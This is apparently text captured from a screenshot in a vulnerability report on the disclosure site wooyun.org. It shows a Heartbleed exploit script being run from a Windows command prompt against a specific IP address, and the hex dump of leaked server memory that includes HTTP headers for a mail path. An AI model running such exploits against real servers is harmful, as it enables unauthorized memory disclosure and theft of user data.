 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop\Tools\exp>openssl.py 111.204.123.119
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 475
 ... received message: type = 22, ver = 0302, length = 397
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 71 3D 30 2E  ....#.......q=0.
  00e0: 31 0D 0A 52 65 66 65 72 65 72 3A 20 68 74 74 70  1..Referer: http
  00f0: 73 3A 2F 2F 31 31 31 2E 32 30 34 2E 31 32 33 2E  s://111.204.123.
  0100: 31 31 39 2F 6D 61 69 6C 2F 0D 0A 41 63 63 65 70  119/mail/..Accep
  0110: 74 2D 45 6E 63 6F 64 69 6E 67 3A 20 67 7A 69 70  t-Encoding: gzip
  0120: 2C 64 65 66 6C 61 74 65 0D 0A 41 63 63 65 70 74  ,deflate..Accept
  0130: 2D 4C 61 6E 67 75 61 67 65 3A 20 65 6E 2D 75 73  -Language: en-us
  0140: 2C 65 6E 0D 0A 41 63 63 65 70 74 2D 43 68 61 72  ,en..Accept-Char
  0150: 73 65 74 3A 20 69 73 6F 2D 38 38 35 39 2D 31 2C  set: iso-8859-1,
  0160: 2A 2C 75 74 66 2D 38 0D 0A 0D 0A 1B 9E F2 24 CF  *,utf-8.......$.
www.wooyun.org